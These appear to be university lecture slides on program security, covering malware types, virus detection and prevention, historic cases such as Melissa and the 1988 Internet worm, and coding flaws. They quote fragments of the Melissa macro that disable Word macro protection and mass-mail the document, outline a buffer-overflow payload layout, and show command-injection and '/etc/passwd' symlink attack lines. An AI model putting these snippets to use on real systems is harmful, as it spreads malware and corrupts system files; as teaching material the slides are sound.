#### **Program Security - Overview**

- Flaws in programs.
- Both intentional (malicious code) and accidental (erroneous code) flaws.
- How to detect flaws, avoid flaws and protect against flaws

#### **Malicious code**

- Behaves in an unexpected way by its designer or user, through the intention of programmer.
- Can do much harm.
- Hard to detect.

## **Types of Malicious code**

• Viruses

Programs that can spread malicious code to other programs by modifying them.

- Trojan horse A program that appears to do something nonmalicious.
- Worm

A virus that spreads over a network and can run independently.

• Rabbit

A worm or virus that reproduces itself without limit in order to exhaust some resource.

## **Types of Malicious code**

- Logic bomb Modification of a program to fail under special conditions.
- Time bomb A logic bomb that uses time as a trigger.
- Trapdoor/backdoor A secret entry point.
- Information leak Makes information accessible to unintended people.

#### **Desirable properties of viruses**

- Hard to detect
- Hard to destroy or deactivate
- Spread infection widely
- Can reinfect
- Easy to create
- Machine and/or operating system independent

## **Viruses - Attachment**

- A virus has to be activated by being executed. – May be appended
	- May surround
	- May be integrated
	- May replace a program completely
- Can be executed by forcing data to be considered as instructions
	- Macro viruses
	- Software flaws
	- If a e-mail software have bugs, it can be possible to activate viruses by just reading or receiving e-mail

## **Detecting viruses**

- A virus infected file must change – Usually get bigger: easy to detect.
- Modification detection by checksum – Naive way:
	- Add up all 32-bit segments of a file as if they were integers and store the sum (i.e. the checksum).
	- Better way: Use a cryptographic checksum/hash function (such as SHA or MD5).

## **Identifying viruses**

- The above detection algorithm only says that a file has changed.
- In order to remove a virus and/or restore the program, one needs to know the virus.
- Viruses usually want to escape detection: – Infected programs almost always function normally.

# **Identifying viruses**

- A virus is a unique program.
- It as a unique object code.
- It inserts in a deterministic manner.
- So, the pattern of the object code and were it is inserted provides a **signature** for the virus.
- This virus signature can be used by a virus scanner.
- Some viruses try to hide or alter their signature:
	- Random patterns in meaningless places – Self modifying code
	- Encrypt the code, change the key now and then

## **Identifying viruses**

- Viruses can also be detected dynamically:
- Ordinary programs usually don't:
	- Modify them self.
	- Modify other executable files.
	- Modify the operating system.

### **Preventing virus infection**

- Use only trusted software
- Test all new software on an isolated computer
- Make backups of programs
- Use virus scanners
	- Update the virus database often
	- Virus scanners than scan incoming e-mail is also available

## **Virus example**

- Melissa: a Microsoft Word macro virus.
- The author may have been tracked down by using the **Global Unique Identifier** (GUID) incorporated in the Word document.
- Relatively simple code, most people with Visual Basic programming experience could probably do it.
- Affected only people who:
	- Used MS Outlook as an E-Mail reader. – Don't selects "Disable macros" when MS Word starts.

#### **Melissa**

• Turn off menu alternative to disable macros:

If System.PrivateProfileString("","HKEY\_CURRENT\_USER\Software\Microsoft\Off<br>ice\9.0\Word\Security", "Level") <> "" Then<br>CommandBars("Macro").Controls("Security...").Enabled = False<br>System.PrivateProfileString("",<br>"HKEY\_CURREN "Level") = 1& Else

CommandBars("Tools").Controls("Macro").Enabled = False<br>Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):<br>Options.SaveNormalPrompt = (1 - 1)

End If

## **Melissa** • Send mail to up to 50 people in the Outlook address book:<br>For  $y = 1$  To DasMapiName. AddressLists. Count For y = 1 To DasMapiName.AddressLists.Count Set AddyBook = DasMapiName.AddressLists(y) x=1 Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0) For oo = 1 To AddyBook.AddressEntries.Count Peep = AddyBook.AddressEntries(x) BreakUmOffASlice.Recipients.Add Peep x = x + 1 If x > 50 Then oo = AddyBook.AddressEntries.Count Next oo BreakUmOffASlice.Subject = "Important Message From " & Application.UserName BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone else ;-)"<br>BreakUmOffASlice.Attachments.Add ActiveDocument.FullName<br>BreakUmOffASlice.Send<br>Peep = ""<br>Next y

#### **Melissa**

- Replicate: by copying the code to other documents.
- Some mischief:
- If Day(Now) = Minute(Now) Then Selection.TypeText " Twenty-two points, plus triple-word-score, plus fifty points for using all my letters. Game's over. I'm outta here." End If

#### **Trapdoors**

- A secret, undocumented entry point to a program
- Causes:
	- Accidental: Erroneous code.
	- Intentional:
	- Debugging, maintenance backdoors.
	- Intentional: Intended for attack.

## **Trojan horse example**

- By Ken Thomson (one of the inventors of Unix).
- "... the cutest program I ever wrote".
- The login program accepted a special password known only by Thomson.
- Since the source of login was available, he also planted a trojan in the C compiler, which would reinsert the logintrapdoor if someone recompiled login.
- Finally, to avoid someone recompiling the compiler and then recompiling the login program, the C compiler reinserted the trojan if it detected that the compiler itself was being recompiled.

#### **Worm example - The Internet Worm**

- Affected Sun and VAX systems running variants of 4 BSD Unix in
- November 1988. • Caused about 6000 installations to shut down or disconnect from the Internet.
- Exploited known flaws in the OS:
	- Targeted user accounts by a dictionary attack on the password file. – Attacked the *fingerd* service (a buffer overlow). • Input data could be executed as instructions
	- Attacked a backdoor in *sendmail*.
- Deleted copies of the program on disk, encrypted the copy in
- memory • Looked for other hosts to infect.
- Frequently changed its own process name and identifier.
- Eventually consumed all resources (due to a flaw in the worm).

# **Salami attack**

- Steal small amounts of money from many sources
- E.g. round down instead of up, transfer difference to your own account
- Small changes are often ignored

#### **Covert channels**

- Programs that leak information to unauthorized people.
- Can be very hard to detect.
- Signaling via shared resources. – File locks, print outs

## **Erroneous code**

- Potentially as damaging as malicious code.
- Examples:
	- Weak encryption
	- Secrets in user-accessible memory
	- Buffer overflows
	- Malicious data
	- Temporary files

### **Buffer overflows**

- Each time we enter a function, memory for local variables are allocated in the stack
- The return address (where we should jump to after the function have been executed) is also stored on the stack
- Highly dependant on platform, compiler, language etc.



#### Example • Memory layout for *foo* Local variables buffer



#### Example

- Give the program more than 256 bytes, and we overwrite the space allocated for the *buffer* variable
- Create a your own input that look like this: 1. Harmfull instructions
- 2. Padding
- 3. The address of 1.
- Make sure 3. is positioned exactly where the address of *bar* was
- When we exit *foo*, we will not jump back to *bar*, but to our own instructions!



# **Buffer overflows**

• Mostly a problem with C and C++ – Don't use certain functions

– gets, strcpy, etc.

### **Malicious data**

- **Example (from a program by Wietse Venema):**<br>ALL: .bad.domain: finger -1 @\h | /usr/ucb/mail root
- %h will be replaced by the host name
- Set a domain name to >/etc/passwd
- Or put commands to the mail program in your .plan file
- In unix shells: ` $;$  " $\setminus$ \${} among others.
- '..','...' can sometimes be used in Windows.
- Common error in Web applications/CGI scripts.

# **Temporary files**

• Example:

- A privileged program creates a temporary file /tmp/temporary-data and write some data to it.
- A malicious user knows this and creates a symbolic link to some other file and waits for someone to run the program: >  $\ln$  -s /etc/passwd /tmp/temporary-data
- The system's password file is now corrupt.

## **Software Process Controls**

- Classical software engineering methods:
	- Peer reviews
	- Modular encapsulated design
	- Independent testing
	- Configuration management
	- Proof of correctness

# **Administrative Controls**

- Setting program development standards
	- Documentation, Language, Coding style
	- Peer reviews (design and code)
	- Testing
	- Configuration management
- Enforcing program development standards – Standards must be used to be effective
- Separation of duties/responsibility

#### **Process Improvement Evaluations**

- Standards:
	- US DoD 2167A
	- ISO 9000
	- CMM (Capability Maturity Model)
- Often required for certain types of contracts
- Assessments unreliable

#### **CMM**

- Describes principles and practices that are assumed to lead to better software products
- Maturity levels: initial, repeatable, defined, managed and optimizing
	- initial
	- repeatable
	- defined
	- managed
	- optimizing

#### **ISO 9000**

- Series of quality standards
- ISO 9001: design and development activities
- ISO 9000-3: how to interpret ISO 9001 for software development

## **Operating system controls**

- More details next lectures.
- Trusted software
	- Functional correctness
	- Enforcement of integrity
- Mutual suspicion
	- Programs operate as if all other routines in the system were flawed
- Confinement
- Access Log/Audit log